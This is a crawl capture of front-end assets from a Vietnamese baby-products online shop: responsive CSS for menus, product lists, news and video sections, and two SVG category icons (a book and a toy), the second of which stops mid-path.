    footer h3{margin-top: 10px;border-bottom: #3C3C3C dashed 2px;}
    .cartmobile{display: block;position: absolute;right: 30px;top: 10px;}
    .cartmobile a{width: auto;float: left;margin-left: 15px;position: relative;}
    .cartmobile a i{width: 15px;height: 15px;color: #fff;background: #000;position: absolute;border-radius: 50%;text-align: center;line-height: 15px;font-size: 12px;right: -11px;top: 5px;font-style: normal;}
    .cartmobile a img{height: 20px;position: relative;top: 10px;-webkit-filter: brightness(0%);filter: brightness(0%);}
    .bx-breacrum{display:none}
    .news-related-home .content-list{width: 100%;}
    .product-quick .list-images{height:auto}
    .popup-product-buy{right:-100%}
    .popup-product-buy .content{height: 100%;overflow: auto;}
    .popup-product-buy .btn-buy-now{}
    .product-quick .btn-buy-now button{width:100% !important;margin-left: 0 !important;}
    .bx-cart .list-item .col-md-2:nth-child(1){position: absolute;width: 100px;}
    .bx-cart .list-item .col-md-2 img{width: 100%;height: auto !important;}
    .bx-cart .list-item .col-md-2:nth-child(4){width: calc(100% - 100px);margin-left: 100px;}
    .bx-cart .list-item .col-md-2 .frm-number{width: 70% !important;}
    .bx-cart .list-item .col-md-3 a{top: 31px !important;}
    .bx-list-product-home .list-product .item{width: calc(50% - 14px);margin-bottom: 15px;padding: 5px;}
    .bx-list-product-home .list-product .thumb{height: 180px;}
    header .bx-menu .option .hotline{display: none}
    header .logo img{position: relative;top: 0px;float: left;right: 0;top: -5px !important;height: 35px;}
    header .bx-menu .menu ul li{width: 100%;border-bottom: #E6E6E6 solid 1px;height: auto;}
    header .bx-menu .menu ul li a{color: #333 !important;}
    .support .item{width: 250px;}
    .bx-detail-product .row:first-child{margin-right: 0px;margin-left: 0;}
    .btn-menu-mobile{display: none;width: 40px;position: absolute;top: 30px;left: 10px;z-index: 999999999;}
    .btn-menu-mobile i{width: 100%;height: 2px;float: left;background: #000000;margin-bottom: 7px;}
    header.orther-page{position: relative;}
    footer .col-md-3:nth-child(2){width: 50%;}
    footer .col-md-3:nth-child(3){width: 50%;}
    header .bx-menu .menu ul li .list-menu-item{position: relative;z-index: 99999999999999;opacity: 1;visibility: visible;background: #FFF;display: none;}
    header .bx-menu .menu ul li .list-banner-menu{width: 100%;height: auto;float: left;}
    header .bx-menu .menu ul li .list-banner-menu .item-banner{width: 50%;}
    header .bx-menu .menu ul li .list-banner-menu .item-banner .thumb{}
    header .bx-menu .menu ul li .list-banner-menu .item-banner .thumb img{}
    header .bx-menu .option .cart span{display: none;}
    header .logo{position: relative;width: auto;top: 4px;float: left;}
    header .bx-menu{width: 100%;display: none;}
    header{padding: 12px 0;}
    .support{overflow-x: auto;}
    .support .container{width: 1100px;}
    footer span{width: 100%;text-align: center;}
    footer h3.active{color: #f26e21;}
    footer h3 i{float: right;position: relative;transform: rotate(0deg);-webkit-transform: rotate(0deg);-moz-transform: rotate(0deg);transition: 0.5s;width: 30px;height: 30px;text-align: center;line-height: 30px !important;}
    footer h3.active i{transform: rotate(180deg);-webkit-transform: rotate(180deg);-moz-transform: rotate(180deg);}
    footer ul li a{font-size: 15px;}
    header .bx-menu .option .cart{top: 11px;margin-right: 10px;}
    .bx-detail-product .detail-content-product{padding: 0 10px;}
    .bx-list-product .list-product .thumb img{height:auto}
    .bx-slider img{height: auto;}
    header .option{display: none}
    .bx-menu-main{display: none}
    .bx-menu-mobile{width: 75%;height: 100%;position: fixed;top: 0;left: 0;background: #f6f6f6;padding: 15px;visibility: hidden;opacity: 0;transition: 0.5s;display: block;z-index: 9999999;}
    .bx-menu-mobile .close-btn{position: absolute;top: 0;right: 0;width: 40px;height: 40px;text-align: center;line-height: 40px;font-size: 20px;}
    .bx-menu-mobile.active{visibility: visible;opacity: 1;overflow: auto;}
    .bx-menu-mobile .ctn{}
    .bx-menu-mobile .logo{width: 100%;height: auto;float: left;text-align: center;border-bottom: #eaeaea solid 1px;padding-bottom: 5px;}
    /*.bx-menu-mobile .logo img{-webkit-filter: brightness(0%);filter: brightness(0%);}*/
    .bx-menu-mobile .search{width: 100%;height: auto;float: left;margin: 10px 0;border-bottom: #eaeaea solid 1px;padding-bottom: 15px;display: none;}
    .bx-menu-mobile .search input{width: calc(100% - 40px);height: 35px;float: left;border: #CCC solid 1px;padding-left: 10px;border-radius: 5px 0 0 5px;font-size: 15px;}
    .bx-menu-mobile .search button{width: 35px;height: 35px;background: #000000;border: 0;border-radius: 0 5px 5px 0;color: #FFF;}
    .bx-menu-mobile .menu{display: block;}
    .bx-menu-mobile .menu ul{}
    .bx-menu-mobile .menu ul li{border-bottom: #eaeaea solid 1px;position: relative;}
    .bx-menu-mobile .menu ul li a{text-transform: uppercase;color: #333;font-weight: 300;font-size: 14px;}
    .bx-menu-mobile .menu ul li .list-menu-item{width: 100%;height: auto;float: left;display: none;}
    .bx-menu-mobile .menu ul li .list-menu-item a{width: 100%;height: auto;float: left;border-top: #eaeaea solid 1px;padding-left: 20px;padding-top: 17px;}
    .bx-menu-mobile .menu ul li .list-menu-item.active{display: block;margin-top: 15px;}
    .bx-menu-mobile .expanmenu{position: absolute;top: 20px;right: -12px;width: 30px;height: 30px;}
    .bx-menu-mobile .expanmenu i{width: 12px;height: 2px;background: #333;position: absolute;}
    .bx-menu-mobile .expanmenu i:first-child{top: 5px;}
    .bx-menu-mobile .expanmenu i:last-child{width: 2px;height: 12px;left: 5px;display: block}
    .bx-menu-mobile .expanmenu.active i:last-child{display: none}
    .bx-content-review .main-content iframe{width: 100%;height: 600px;}
    .bx-content-review .main-content{width:100%;float:left;}
    .load-description-product{width:100%;float:left}
    .bx-detail-product .detail-list-button .btn-checkout-detail a{font-size: 12px;}
    .bx-instagram .list-item a:first-child{width: 100%;}
    .bx-instagram .list-item a{width: 50%;padding: 0;}
    .bx-instagram .list-item li{display: block;}
    .bx-instagram .list-item a img{height: auto;border: #CCC solid 1px;float: left;}
    .bx-instagram .list-item a:first-child img{height: auto;}
    .top-categories .col-md-3{width: 50%;padding: 5px;}
    .top-categories .ctn img{height: 200px;}
    .top-categories .ctn .info h3{font-size: 16px;margin-bottom: 10px;}
    .top-categories .ctn .info a{margin-bottom: 0px;}
    .bx-detail-product .list-images .lightSlider img{height:auto;}
    .bx-bang-tinh{padding: 30px 10px !important;}
    .list-step-by-step .content-item .item-pttt .list-bank .bk{width: calc(20% - 6px) !important;margin: 3px !important;}
    .info-custom .col-md-6{margin-bottom: 5px}
    .selectPackageTinDung .item .text:first-child{font-size: 16px !important;}
    header .bx-search{width: 185px;top: -10px;}
    header .bx-search input{font-size: 14px;}
    .menu-mobile-display{display: block;width: 100%;height: auto;float: left;border-top: #000000 solid 1px;border-bottom: #000000 solid 1px;}
    .menu-mobile-display ul{}
    .menu-mobile-display ul li{width: 18.5%;height: 40px;float: left;text-align: center;line-height: 38px;display: block;}
    .menu-mobile-display ul li a{color: #000;font-weight: bold;text-transform: uppercase;font-size: 13px;font-family: Manrope-Bold;}
    .bx-brand-home{}
    .bx-brand-home .list-item{width: 100%;height: auto;float: left;}
    .bx-brand-home .list-item .row-item{width: 100%;height: auto;float: left;border-bottom: #CCC solid 1px;}
    .bx-brand-home .list-item .brand-col{width: calc(33.3333% - 1px);height: auto;float: left;border-right: #CCC solid 1px;padding: 10px;}
    .bx-brand-home .list-item .brand-col .img{width: 50px;height: auto;float: left;}
    .bx-brand-home .list-item .brand-col .img img{height: 40px;}
    .bx-brand-home .list-item .brand-col .text{width: calc(100% - 50px);height: auto;float: left;}
    .bx-brand-home .list-item .brand-col .text strong{color: #000;font-size: 13px;display: block;}
    .bx-brand-home .list-item .brand-col:last-child{border-right: 0;}
    .bx-brand-home .list-item .row-item:last-child{border-bottom: 0}
}

--- FILE ---
content_type: text/css
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/style/homev2.css
body_size: 1879
content:
/*Home page v2*/
.container{max-width: 1280px}
.bx-headerv2{width: 100%;height: auto;float: left;position: relative;}
.bx-headerv2 h2{position: relative;width: 100%;height: auto;float: left;text-align: left;text-transform: uppercase;color: #000;padding-bottom: 10px;margin-bottom: 20px;font-size: 20px;}
.bx-headerv2 p{padding: 0 100px;}
.bx-headerv2 .text-link{width: auto;position: absolute;top: 5px;right: 0;}
.bx-headerv2 .text-link a{color: #555;font-weight: 300;font-size: 15px;}
.bx-headerv2 h2:before{content:'';width: 80px;height: 2px;position: absolute;background: #D41003;margin: auto;bottom: 0;left: 0;}

 .ctnslider{left: 20px;position: relative;}
 .ctnslider.ctn-prev{}
.ctnslider.ctn-prev img{transform: rotate(-180deg);}
 .ctnslider.ctn-next{left: -20px;}
 .ctnslider img{height: 50px;}

.bx-product-layout1-homev2{padding: 30px 0 30px 0;background: #ffffff;}
.bx-product-layout1-homev2 .list-product-homev2{}
.bx-product-layout1-homev2 .list-product-homev2 .row{}
.bx-product-layout1-homev2 .list-product-homev2 .col-md-4{}
.bx-product-layout1-homev2 .list-product-homev2 .col-banner{padding-right: 0;}
.bx-product-layout1-homev2 .list-product-homev2 .col-banner .banner{width: 100%;height: 100%;float: left;}
.bx-product-layout1-homev2 .list-product-homev2 .col-banner .banner img{width: 100%;height: 100%;float: left;}
.bx-product-layout1-homev2 .list-product-homev2 .col-md-8{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .list-item{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item{width: calc(25% - 20px);height: auto;float: left;margin: 0 10px;position: relative;overflow: hidden;margin-bottom: 30px;padding-bottom: 15px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(1){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(2){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(3){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:nth-child(4){}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .sale-percent{width: 50px;height: 50px;position: absolute;background: #d41003;border-radius: 0 0 20px 0;line-height: 50px;text-align: center;color: #FFF;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .sale-percent span{}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .thumb{width: 100%;height: auto;float: left;border: #eaeaea solid 1px;margin-bottom: 5px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .thumb img{width: 100%;height: auto;object-fit: cover;object-position: top;float:left}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info{width: 100%;height: auto;float: left;padding: 5px 0px 10px 10px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item:hover .info{bottom:0}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3{font-weight: bold;font-size: 16px;padding-bottom: 5px;text-align: center;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3 a{color: #555;font-size: 16px;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price{width: 100%;height: auto;float: left;text-align: center;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price strong{font-size: 17px;color: #000;}
.bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price span{font-size: 14px;text-decoration: line-through;padding-left: 10px;color: #888;display: block}
.bx-product-layout2-homev2{padding: 30px 0;}
.bx-product-layout2-homev2 .list-product-homev2{overflow: hidden;background: #FFF;}
.bx-product-layout2-homev2 .list-product-homev2 li{padding-bottom: 30px;}
.bx-product-layout2-homev2 .list-product-homev2 .sale-percent{width: 50px;height: 50px;position: absolute;background: #d41003;border-radius: 0 0 20px 0;line-height: 50px;text-align: center;color: #FFF;}
.bx-product-layout2-homev2 .list-product-homev2 .sale-percent span{}
.bx-product-layout2-homev2 .list-product-homev2 .thumb{}
.bx-product-layout2-homev2 .list-product-homev2 .thumb img{width: 100%;height: auto;}
.bx-product-layout2-homev2 .list-product-homev2 .info{width: 100%;height: auto;float: left;padding: 0 10px}
.bx-product-layout2-homev2 .list-product-homev2 .info h3{padding-bottom: 5px;}
.bx-product-layout2-homev2 .list-product-homev2 .info h3 a{font-weight: 500;font-size: 18px;padding-bottom: 5px;color: #111;}
.bx-product-layout2-homev2 .list-product-homev2 .price{}
.bx-product-layout2-homev2 .list-product-homev2 .price strong{font-size: 19px;color: #d41003;}
.bx-product-layout2-homev2 .list-product-homev2 .price span{font-size: 14px;text-decoration: line-through;padding-left: 10px;}

.bx-news-layout2-homev2{padding: 30px 0;background: #FFF;}
.bx-news-layout2-homev2 .item-top-news{}
.bx-news-layout2-homev2 .item-top-news .row{margin-bottom: 15px;}
.bx-news-layout2-homev2 .item-top-news .col-md-6{position: relative;}
.bx-news-layout2-homev2 .item-top-news .col-md-6:first-child{padding-right: 8px;}
.bx-news-layout2-homev2 .item-top-news .col-md-6:last-child{padding-left: 7px;}
.bx-news-layout2-homev2 .item-top-news .thumb{width: 100%;height: 100%;}
.bx-news-layout2-homev2 .item-top-news .thumb img{width: 100%;height: 100%;object-fit: cover;}
.bx-news-layout2-homev2 .item-top-news .info{width: calc(100% - 23px);height: auto;position: absolute;bottom: 0;background: rgba(0,0,0,0.5);padding: 10px;left: 15px;}
.bx-news-layout2-homev2 .item-top-news .info h3{}
.bx-news-layout2-homev2 .item-top-news .info h3 a{color: #FFF;font-weight: 500;}
.bx-news-layout2-homev2 .item-top-news .info p{color: #FFF;}
.bx-news-layout2-homev2 .list-newsv2{overflow: hidden;}
.bx-news-layout2-homev2 .list-newsv2 li{}
.bx-news-layout2-homev2 .list-newsv2 li .thumb{width: 100%;height: auto;float: left;}
.bx-news-layout2-homev2 .list-newsv2 li .thumb img{width: 100%;height: 250px;object-fit: cover;border-radius: 10px;}
.bx-news-layout2-homev2 .list-newsv2 li .info{width: 100%;height: auto;float: left;}
.bx-news-layout2-homev2 .list-newsv2 li .info h3{padding: 5px 0;}
.bx-news-layout2-homev2 .list-newsv2 li .info h3 a{color: #333;font-weight: 500;font-size: 17px;}
.bx-news-layout2-homev2 .list-newsv2 li .info p{font-size: 14px;line-height: 24px;}

.list-product-homev2 .ratelist {
    width: 100%;
    height: auto;
    float: left;
    margin-top: 10px;
    font-size: 14px;
    text-align: center;
}
.list-product-homev2 .ratelist span.point {
    color: #ff9321;
    font-weight: normal;
}
.list-product-homev2 .ratelist span.total-rate {
    color: #999;
    padding-left: 5px;
}
.list-product-homev2 .readmore{width: auto;float: right;background: #ff710d;padding: 8px 23px;border-radius: 5px;position: relative;top: 10px;right: 10px;}
.list-product-homev2 .readmore a{color: #FFF;text-transform: uppercase;font-size: 16px;}
.bx-header-v2{width: 100%;height: auto;float: left;}
.bx-header-v2 h2{text-transform: uppercase;color: #282828;font-weight: 500;margin-bottom: 35px;font-size: 30px;position: relative;padding-bottom: 10px;}
.bx-header-v2.center h2{text-align: center;}
.bx-header-v2 h2:before{content:'';width: 80px;height: 1px;background: #282828;position: absolute;bottom: 0;}
.bx-header-v2.center h2:before{right: 0;left: 0;margin: auto;}
.bx-header-v2 h2:after{content:'';width: 90px;height: 1px;background: #282828;position: absolute;bottom: 3px;left: 0;}
.bx-header-v2.center h2:after{right: 0;margin: auto;}
.bx-header-v2 p{width: 60%;line-height: 22px;padding-bottom: 20px;}

.bx-header-icon{width: 100%;height: auto;float: left;text-align: center;margin-bottom: 20px;}
.bx-header-icon h2{text-transform: uppercase;color: #282828;font-weight: 500;margin-bottom: 0;font-size: 30px;position: relative;padding-bottom: 5px;}
.bx-header-icon .line{font-size: 20px;color: #ee2125;position: relative;width: 100%;height: auto;float: left;}
.bx-header-icon .line:before{content:'';width: 50px;height: 1px;position: absolute;background: #282828;margin: auto;left: 0;right: 80px;top: 12px;}
.bx-header-icon .line:after{content:'';width: 50px;height: 1px;position: absolute;background: #282828;margin: auto;left: 80px;right: 0;top: 12px;}
.bx-header-icon .line i{color:#282828;}
.popup-player-video{width: 100%;height: 100%;position: fixed;left: 0;bottom: 0;background: rgba(0, 0, 0, 0.7);z-index: 9999999;display: none}
.popup-player-video .main-video{width: 640px;height: 360px;margin: auto;position: absolute;left: 0;right: 0;bottom: 0;top: 0;}
.popup-player-video .main-video .close{width: 45px;height: 45px;position: absolute;top: -35px;right: -34px;text-align: center;line-height: 45px;font-size: 30px;color: #FFF;}
.popup-player-video .main-video iframe{width: 100%;height: 100%;}
.list-item-slider{overflow: hidden;}
.list-item-slider .item{margin-left: 0 !important;}
.list-item-slider .lSPager{}
.list-item-slider .lSPager li{}
.list-item-slider .lSPager li a{}
.list-item-slider .lSPager li.active{}
.list-item-slider .lSPager li.active a{background-color: #ff9321 !important;}
@media(max-width:768px){
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item{width: calc(50% - 10px);margin: 0 5px 15px 5px;}
    .bx-header-icon h2{font-size: 25px;}
    .bx-header-v2 h2{font-size: 25px;}
    .bx-saoviet-layout2-homev2 .list-videos .ctn-6 .player{margin-bottom: 10px;}
    .bx-saoviet-layout2-homev2 .list-videos .ctn-4 .player{margin-bottom: 10px}
    .bx-video-homev2 .iframe iframe{height: 350px;}
    .bx-header-v2 p{width: 100%}
    .faqv2 .list-faq .item{width: calc(100%);}
    .bx-slider-homev2 img{height: auto;}
    .bx-welcome .content p{text-align: justify;}
    .list-product-homev2 .readmore{display: none}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3{width:100%;height: 52px;overflow: hidden;float: left;margin-bottom: 10px;}
    .bx-header-v2{padding: 0 10px;}
    .bx-saoviet-layout2-homev2 .list-videos .ctn-6{padding-bottom: 15px;}
    .bx-saoviet-layout2-homev2 .row:nth-child(2){margin-top:0}
    .bx-saoviet-layout2-homev2 .row .col-md-4{padding-bottom: 15px}
    .bx-product-orther-layout2-homev2 .list-product-v2 .col-md-4{padding-bottom: 15px;}
    .bx-product-orther-layout2-homev2 .list-product-v2 .price{bottom: 15px;}
    .bx-news-hot .list-news .top .thumb img{height: 250px;}
    .bx-news-hot .list-news .col-md-6:first-child{padding-right: 15px;padding-bottom: 15px;}
    .bx-news-hot .list-news .item .title{height: auto;}
    .faqv2 .list-faq .item{margin-left: 0;padding: 5px 0;}
    .faqv2 .list-faq .item h3{height: auto;line-height: 25px;padding: 0 30px;}
    .faqv2 .list-faq .item i{position: absolute;left: 7px;top: 5px;}
    .bx-news-layout2-homev2 .list-newsv2{padding: 0 15px;}
    .bx-store-layout2-homev2 .list-item{width: 100%;margin-bottom: 15px}
    .bx-store-layout2-homev2 .list-store{display: block}
    .bx-store-layout2-homev2 .list-item.active{width:100%}
    .bx-welcome{padding: 30px 0 30px 0;}
    .bx-product-layout2-homev2{padding: 30px 0;}
    .bx-product-layout1-homev2{padding: 30px 0 0px 0;}
    .bx-saoviet-layout2-homev2{padding: 30px 0 30px 0;}
    .bx-product-orther-layout2-homev2{padding: 30px 0 30px 0;}
    .bx-news-hot{padding: 30px 0;}
    .bx-video-homev2{padding: 30px 0;}
    .faqv2{padding: 30px 0;}
    .bx-news-layout2-homev2{padding: 30px 0;}
     .popup-player-video .main-video{width: calc(100% - 20px);margin-left: 10px;height: 240px;}
    .popup-player-video .main-video .close{right: 0;top: -45px;}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .thumb img{height: auto;float: left;}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info .price strong{font-weight: normal;font-size: 17px;}
    .bx-product-layout1-homev2 .list-product-homev2 .col-product .item .info h3 a{margin-bottom: 15px;}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/sach.svg
body_size: 1546
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#171717;}
</style>
<g>
	<g>
		<path class="st0" d="M63.2,6.4c1.5,0.6,2.1,1.7,2,3.2c-0.1,1,0,1.9,0,2.9c1.8,0,3.5,0,5.2,0c0.4,0,0.8,0.1,1.1,0.2
			c1,0.5,1.2,1.7,0.4,2.6c-0.7,0.9-1.5,1.8-2.3,2.7c0.7,0.9,1.5,1.7,2.2,2.6c0.5,0.6,0.8,1.3,0.4,2c-0.4,0.7-1,1-1.8,1
			c-1.7,0-3.4,0-5.2,0c0,0.3,0,0.5,0,0.7c0,2,0,4.1,0,6.1c0,0.7-0.3,1.1-0.9,1.2c-0.5,0.1-1-0.2-1.1-0.7c-0.1-0.3-0.1-0.7-0.1-1
			c0-6.8,0-13.6,0-20.4c0-1.2,0-1.2-1.2-1.2c-14.1,0-28.1,0-42.2,0c-0.3,0-0.6,0-0.9,0c0,18.9,0,37.7,0,56.6c0.3,0,0.5,0,0.8,0
			c14.2,0,28.5,0,42.7,0c0.7,0,0.8-0.2,0.8-0.8c0-9.3,0-18.5,0-27.8c0-0.3,0-0.7,0-1c0.1-0.5,0.4-0.9,0.9-0.9c0.6,0,1,0.3,1.1,0.8
			c0,0.2,0,0.4,0,0.7c0,11.5,0,23.1,0,34.6c0,1.6-1.1,3-3,3c-12,0-24.1,0-36.1,0c-0.2,0-0.4,0-0.6,0c-0.6-0.1-0.9-0.4-0.9-0.9
			c0-0.5,0.3-0.9,0.9-1c0.2,0,0.4,0,0.7,0c12,0,23.9,0,35.9,0c1.1,0,1.2-0.1,1.2-1.2c0-1.1,0-2.2,0-3.4c-0.3,0-0.5,0-0.7,0
			c-16.8,0-33.5,0-50.3,0c-1.5,0-2.6,0.9-2.6,2.3c0,1.4,1,2.3,2.6,2.3c2.9,0,5.7,0,8.6,0c0.6,0,1,0.2,1.1,0.8
			c0.2,0.7-0.3,1.2-1.1,1.2c-1.9,0-3.8,0-5.6,0c-1.1,0-2.1,0-3.2,0c-2.4,0-4.2-1.8-4.4-4.2c0-0.3,0-0.5,0-0.8c0-19.6,0-39.3,0-58.9
			c0-1.5,0.5-2.7,2-3.3C27.5,6.4,45.3,6.4,63.2,6.4z M16.6,64.9c0-3,0-5.9,0-8.9c-2.3,0-4.6,0-6.8,0c0,3.2,0,6.3,0,9.5
			C12,64.5,14.4,65.2,16.6,64.9z M9.8,17.4c2.3,0,4.6,0,6.9,0c0-3,0-6,0-9c-2,0-4,0-5.9,0c-0.9,0-1,0.1-1,1c0,2.5,0,4.9,0,7.4
			C9.7,17,9.7,17.2,9.8,17.4z M9.8,24.5c0,0.1-0.1,0.2-0.1,0.3c0,2.6,0,5.3,0,7.9c0,0.4,0.2,0.5,0.6,0.5c1.5,0,3,0,4.5,0
			c0.6,0,1.2,0,1.8,0c0-3,0-5.9,0-8.8C14.3,24.5,12.1,24.5,9.8,24.5z M16.6,49c0-2.9,0-5.8,0-8.7c-0.2,0-0.4,0-0.6,0
			c-1.9,0-3.8,0-5.7,0c-0.6,0-0.7,0.2-0.7,0.7c0,2.5,0,4.9,0,7.4c0,0.2,0,0.4,0.1,0.6C12.1,49,14.3,49,16.6,49z M65.2,14.6
			c0,2.4,0,4.8,0,7.2c1.6,0,3.1,0,4.7,0c-0.7-0.8-1.3-1.6-1.9-2.3c-0.7-0.9-0.7-1.6,0-2.5c0.4-0.5,0.8-1,1.2-1.5
			c0.2-0.3,0.4-0.5,0.7-0.9C68.3,14.6,66.8,14.6,65.2,14.6z M16.7,19.5c-2.3,0-4.6,0-6.9,0c0,1,0,1.9,0,2.9c2.3,0,4.6,0,6.9,0
			C16.7,21.4,16.7,20.5,16.7,19.5z M9.7,51c0,0.8,0,1.6,0,2.4c0,0.4,0.1,0.6,0.6,0.6c1.9,0,3.7,0,5.6,0c0.3,0,0.6,0,0.8,0
			c0-1,0-2,0-2.9C14.3,51,12.1,51,9.7,51z M9.7,38.1c2.3,0,4.6,0,6.9,0c0-1,0-1.9,0-2.8c-2.3,0-4.6,0-6.9,0
			C9.7,36.3,9.7,37.2,9.7,38.1z"/>
		<path class="st0" d="M27.4,42.2c-0.7-0.1-1.3-0.1-1.9-0.3c-2-0.6-3.2-2.7-2.8-4.6c0.5-2.2,2.3-3.6,4.5-3.3
			c0.5,0.1,0.5-0.2,0.7-0.5c1.5-4.2,4.1-7.4,8.3-9.2c5.4-2.2,11.5-0.5,15.3,4.3c1.3,1.6,2.2,3.4,2.8,5.3c3.4,0.1,5.1,1.6,5.1,4.2
			c0,2.4-2,4-4.8,4c0,0.1-0.1,0.2-0.1,0.2c-1.2,3.8-3.8,6-7.6,7c-4.4,1.2-8.8,1.1-13.1-0.4c-3.1-1.1-5.2-3.2-6.2-6.4
			C27.5,42.3,27.4,42.2,27.4,42.2z M35.4,26.9c-3.2,2-5.1,4.9-6,8.4c-0.3,1.1-0.8,1.3-1.8,0.9c-0.9-0.4-1.9-0.2-2.6,0.5
			c-0.6,0.7-0.7,1.7-0.1,2.5c0.6,0.8,1.5,1.1,2.5,0.8c1-0.4,1.5-0.1,1.7,0.9c0.6,3.2,2.5,5.3,5.6,6.3c3.9,1.3,7.9,1.3,11.9,0.1
			c3.2-0.9,5.3-3,6-6.4c0.2-1.2,0.6-1.3,1.7-1c1,0.3,1.9,0,2.5-0.8c0.5-0.8,0.5-1.7-0.1-2.4c-0.6-0.8-1.6-1-2.5-0.6
			c-1.1,0.5-1.5,0.3-1.8-0.9c-0.7-2.7-2-5-4-6.8c-0.3-0.3-0.7-0.6-1.1-0.9c-0.7,1.5-1.1,2.9-0.5,4.5c0.3,0.9-0.7,1.7-1.7,1.4
			c-0.4-0.1-0.8-0.2-1.1-0.4c-1.3-0.7-2.5-1.5-3.8-2.3c-0.1,0.2-0.2,0.5-0.2,0.8c-0.1,0.6-0.4,1.1-1,1.3c-0.6,0.2-1.1-0.2-1.5-0.6
			C36.1,30.7,35.5,29,35.4,26.9z M44.4,30.9c0.3-1.2,0.6-2.3,0.8-3.4c0.1-0.2,0.2-0.5,0.2-0.7c0-0.2-0.2-0.6-0.3-0.6
			c-2.3-0.9-4.6-1.1-7-0.4c-0.2,0-0.4,0.2-0.4,0.3c-0.4,1.1,0.1,3.3,0.8,3.8c0.1-0.3,0.3-0.6,0.4-0.9c0.6-1.3,1.6-1.4,2.6-0.3
			C42.3,29.6,43.3,30.3,44.4,30.9z"/>
		<path class="st0" d="M40.9,43.2c-1.3,0-2.3-0.5-3.3-1.3c-0.5-0.5-0.6-1.1-0.2-1.5c0.4-0.5,0.9-0.5,1.5,0c1.4,1.1,2.6,1.1,3.9,0
			c0.6-0.5,1.1-0.5,1.5,0c0.4,0.4,0.3,1.1-0.2,1.6C43.3,42.7,42.2,43.2,40.9,43.2z"/>
		<path class="st0" d="M36.8,36.2c0,0.8-0.3,1.2-1,1.2c-0.6,0-1-0.5-1-1.2c0-0.8,0.4-1.2,1-1.2C36.4,35,36.8,35.4,36.8,36.2z"/>
		<path class="st0" d="M45.1,36.2c0-0.8,0.4-1.2,1-1.2c0.6,0,1,0.5,1,1.2c0,0.8-0.4,1.3-1,1.2C45.5,37.4,45.1,37,45.1,36.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mangobebe.vn/wp-content/themes/mangobebe/images/brand/dochoi.svg
body_size: 1980
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 80 80" style="enable-background:new 0 0 80 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#171717;}
</style>
<g>
	<g>
		<path class="st0" d="M10.5,58.2c-1.8-0.7-3.1-1.9-3.8-3.6C6,53,6.1,51.5,6.4,49.9c0.9-5.5,3.8-9.6,8.7-12.3c0.1,0,0.2-0.1,0.3-0.2
			c-0.1-0.1-0.1-0.2-0.2-0.3c-3.5-4.5-4.2-9.5-2.9-14.9c0.1-0.5,0-0.7-0.4-1c-2.7-1.7-4-4.8-3.4-8c0.6-2.9,3.1-5.3,6-5.9
			c3.2-0.6,6.3,0.7,8,3.4c0.3,0.5,0.6,0.5,1.1,0.4c3.7-1,7.5-1,11.2,0c0.4,0.1,0.6,0.1,0.9-0.3c1.9-3.1,5.5-4.4,8.9-3.3
			c3.4,1.1,5.6,4.2,5.3,7.8c-0.2,2.7-1.6,4.8-4,6.2c1.5,5.7,0.8,11-3,15.9c2.2,1.2,4.2,2.8,5.9,4.9c0-0.3,0-0.5,0-0.7
			c0-1.9,0-3.8,0-5.7c0-0.4,0.1-0.9,0.4-1.2c2.4-3.5,4.9-7,7.3-10.5c0.7-0.9,1.4-0.9,2.1,0c2.4,3.5,4.9,6.9,7.3,10.4
			c0.2,0.3,0.4,0.8,0.4,1.3c0,4.3,0,8.7,0,13c0,0.2,0,0.5,0,0.8c0.3,0,0.5,0,0.8,0c1.9,0,3.7,0,5.6,0c0.9,0,1.3,0.4,1.3,1.2
			c0,5,0,10,0,15c0,0.9-0.4,1.2-1.3,1.2c-8,0-15.9,0-23.9,0c-0.6,0-0.8,0.2-1.1,0.7c-1.7,3.1-4.2,4.9-7.9,4.8
			c-2.3-0.1-4.1-1.1-5.6-2.7c-0.2-0.2-0.3-0.4-0.5-0.6c-2.9,1.5-5.8,1.5-8.7,0c-0.4,0.4-0.8,0.8-1.3,1.2c-3.8,3.3-9.2,2.5-12.1-1.7
			c-2.2-3.1-2.5-6.6-1.1-10.1C10.3,58.7,10.4,58.5,10.5,58.2z M29.5,41.1c0.7-0.1,1.7-0.1,2.8-0.3c3.7-0.6,6.8-2.2,9.1-5.2
